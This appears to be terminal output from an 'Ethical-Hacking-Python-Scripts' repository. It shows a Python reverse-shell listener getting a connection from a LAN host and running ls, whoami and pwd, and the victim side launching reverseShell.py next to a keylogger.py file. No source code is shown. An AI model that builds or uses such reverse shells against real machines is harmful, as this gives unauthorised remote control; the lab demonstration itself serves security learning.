 ┌──(sahar㉿kali)-[~/Ethical-Hacking-Python-Scripts/Reverse_S
hell_Scripts]
└─$ python3 server.py
[!] Listening For Incoming Connections
[+] Connection Established From : ('192.168.7.125', 44514)
Shell#~('192.168.7.125', 44514): ls
keylogger.py
reverseShell.py
server.py

Shell#~('192.168.7.125', 44514): whoami
sahar

Shell#~('192.168.7.125', 44514): pwd
/home/sahar/Ethical-Hacking-Python-Scripts/Reverse_Shell_Scr
ipts

Shell#~('192.168.7.125', 44514): :q

┌──(sahar㉿kali)-[~/Ethical-Hacking-Python-Scripts/Reverse_S
hell_Scripts]
└─$
┌──(sahar㉿kali)-[~/Ethical-Hacking-Python-Scrip
ts/Reverse_Shell_Scripts]
└─$ pwd
/home/sahar/Ethical-Hacking-Python-Scripts/Rever
se_Shell_Scripts

┌──(sahar㉿kali)-[~/Ethical-Hacking-Python-Scrip
ts/Reverse_Shell_Scripts]
└─$ whoami
sahar

┌──(sahar㉿kali)-[~/Ethical-Hacking-Python-Scrip
ts/Reverse_Shell_Scripts]
└─$ python3 reverseShell.py

┌──(sahar㉿kali)-[~/Ethical-Hacking-Python-Scrip
ts/Reverse_Shell_Scripts]
└─$